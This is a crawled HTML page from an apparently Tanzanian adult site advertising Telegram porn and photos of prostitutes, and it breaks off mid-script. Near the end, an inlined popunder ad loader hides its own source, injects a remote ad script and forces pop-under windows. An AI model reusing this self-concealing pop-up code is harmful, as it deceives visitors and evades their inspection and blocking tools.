

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/
body_size: 24636
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://bongotamu.com/wp-content/themes/retrotube/assets/img/niches/college/favicon.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Wauza Biriani Bongo Telegram Channel photos" />
<meta property="og:description" content="Wauza Biriani Bongo Telegram Channel photos zaonyesha picha za makahaba wa Tanzania Telegram Porn. Enjoy Telegram za Ngono pics hapa! &nbsp; &nbsp; &nbsp;" />
<meta property="og:image" content="https://bongotamu.com/wp-content/uploads/2020/08/FOP9GoFXwAQ_IRe.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Wauza Biriani Bongo Telegram Channel photos">
<meta name="twitter:description" content="Wauza Biriani Bongo Telegram Channel photos zaonyesha picha za makahaba wa Tanzania Telegram Porn. Enjoy Telegram za Ngono pics hapa! &nbsp; &nbsp; &nbsp;">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://bongotamu.com/wp-content/uploads/2020/08/FOP9GoFXwAQ_IRe.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
	<style>
		#page {
			max-width: 1300px;
			margin: 10px auto;
			background: rgba(0,0,0,0.85);
			box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
			-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
			-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
			-webkit-border-radius: 10px;
			-moz-border-radius: 10px;
			border-radius: 10px;
		}
	</style>
<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: cover;
	}

	.video-debounce-bar {
		background: #ffcc00!important;
	}

					body.custom-background {
			background-image: url(https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-10_12-04-06.jpg);
			background-color: !important;
			background-repeat: ;
			background-attachment: ;
			background-position: ;
			background-size: ;
		}
	
			#site-navigation {
			background: #222222;
		}
	
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 250px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #ffcc00;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #ffcc00!important;
		background-color: #ffcc00!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #ffcc00!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #ffcc00!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>Wauza Biriani Bongo Telegram Channel photos &#8211; Bongo Tamu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Bongo Tamu &raquo; Feed" href="https://bongotamu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bongo Tamu &raquo; Comments Feed" href="https://bongotamu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bongo Tamu &raquo; Wauza Biriani Bongo Telegram Channel photos Comments Feed" href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bongotamu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbongotamu.com%2Fphotos%2Fwauza-biriani-bongo-telegram-channel-photos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bongotamu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbongotamu.com%2Fphotos%2Fwauza-biriani-bongo-telegram-channel-photos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bongotamu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://bongotamu.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-fancybox-style-css' href='https://bongotamu.com/wp-content/themes/retrotube/assets/stylesheets/fancybox/jquery.fancybox.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://bongotamu.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1767704565' type='text/css' media='all' />
<script type="b3cfe523369f9764edfb0824-text/javascript" src="https://bongotamu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="b3cfe523369f9764edfb0824-text/javascript" src="https://bongotamu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="b3cfe523369f9764edfb0824-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCTZ94P" id="google_gtagjs-js" async></script>
<script type="b3cfe523369f9764edfb0824-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bongotamu.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCTZ94P");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bongotamu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bongotamu.com/wp-json/wp/v2/photos/21" />
<link rel="canonical" href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/" />
<link rel='shortlink' href='https://bongotamu.com/?p=21' />
<meta name="generator" content="Site Kit by Google 1.168.0" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer type="b3cfe523369f9764edfb0824-text/javascript"></script>
  <script type="b3cfe523369f9764edfb0824-text/javascript">
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "a18ad505-a7a0-414d-ad92-adf7a0483262",
              serviceWorkerOverrideForTypical: true,
              path: "https://bongotamu.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bongotamu.com/wp-content/uploads/2024/06/cropped-Bongo-Tamu-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bongotamu.com/wp-content/uploads/2024/06/cropped-Bongo-Tamu-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bongotamu.com/wp-content/uploads/2024/06/cropped-Bongo-Tamu-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://bongotamu.com/wp-content/uploads/2024/06/cropped-Bongo-Tamu-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.teleglink {
  display: block;
  margin-left: auto;
  margin-right: auto;
  width: 90%;
}		</style>
		</head>  <body class="wp-singular photos-template-default single single-photos postid-21 wp-embed-responsive wp-theme-retrotube custom-background group-blog elementor-default elementor-kit-4892"> 	 	<script type="b3cfe523369f9764edfb0824-application/javascript">
(function() {
    function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val="document.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){};

    //version 7.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 5581024,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 5,
    "frequency_count": 3,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 10,
    "capping_enabled": true,
    "tcf_enabled": true,
    "only_inline": false
};

window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(e,o,t,i,n){var r=document,a=r.createStyleSheet();for(n=r.all,o=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&o.push(n[i]);a.removeRule(0)}return o});var popMagic={version:7,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,tcfData:null,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!0,tcf_enabled:!1,cookieconsent:!0,should_fire:function(){return!0},on_redirect:null},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter(function(e){return e.search("ex_")>=0});for(var t in o.length&&o.forEach(function(e){return this.configTpl[e]=null}.bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,t)&&(void 0!==e[t]?this.config[t]=e[t]:this.config[t]=this.configTpl[t]);if(void 0!==this.config.idzone&&""!==this.config.idzone){!0!==this.config.only_inline&&this.loadHosted();var i=this;this.checkTCFConsent(function(){"complete"===document.readyState?i.preparePopWait():i.addEventToElement(window,"load",i.preparePop)})}}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var t=e.split(";")[1];o=t>0?parseInt(t):0}return isNaN(o)&&(o=null),o},shouldShow:function(e){if(e=e||!1,!popMagic.config.capping_enabled){var o=!0,t=popMagic.config.should_fire;try{e||"function"!=typeof t||(o=Boolean(t()))}catch(e){console.error("Error executing should fire callback function:",e)}return o&&0===popMagic.open_count}if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var i=popMagic.getCountFromCookie(),n=popMagic.getLastOpenedTimeFromCookie(),r=Math.floor(Date.now()/1e3),a=n+popMagic.config.trigger_delay;return!(n&&a>r)&&(popMagic.open_count=i,!(i>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,t={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(t={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var i=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:t});if(document.dispatchEvent(i),popMagic.config.capping_enabled){var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;var r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,n+";"+r,popMagic.config.frequency_period)}else++popMagic.open_count},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},preparePopWait:function(){setTimeout(popMagic.preparePop,400)},preparePop:function(){if("object"!=typeof exoJsPop101||!Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.capping_enabled||(document.cookie=popMagic.cookie_name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"),popMagic.shouldShow(!0)){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status?popMagic.venor=e.responseText:popMagic.venor="0")};var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",o+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(e){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.getBrowserInfo(),popMagic.config.chrome_enabled||!popMagic.browser.isChrome){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(e){return 